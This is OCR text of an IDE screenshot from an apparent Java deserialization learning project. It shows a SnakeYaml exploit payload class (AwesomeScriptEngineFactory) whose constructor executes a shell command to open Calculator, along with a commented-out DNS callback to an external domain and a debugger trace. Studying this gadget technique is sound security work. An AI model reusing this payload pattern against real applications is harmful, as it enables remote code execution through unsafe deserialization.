 DemoCommonCollections – AwesomeScriptEngineFactory.java
DemoCommonCollections 〉 src 〉 main 〉 java 〉 com 〉 DemoSnakeYaml 〉 yaml-payload-master 〉 src 〉 artsploit 〉 AwesomeScriptEngineFactory
demoSnakeYaml2
Project
Learn
Project
seConstructor.class
Constructor.class
DelegatingConstructorAccessorImpl.java
ServiceLoader.java
Constructor.java
Class.java
DemoJNDI
DemoRMI
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
javax.script.ScriptEngineFactory
.gitignore
README.md
yaml-payload-calc.jar
demo1.yaml
demoSnakeYaml1
demoSnakeYaml2
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransformedMap
Echo
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec( command: "open -a Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() { return null; }
23
24 @Override
25 public String getEngineVersion() { return null; }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug:
demoSnakeYaml2
Debugger
Console
Frames
Variables
"main"@1 in group "main": RUNNING
this = {AwesomeScriptEngineFactory@1
<init>:16, AwesomeScriptEngineFactory (artsploit)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
auther: Ske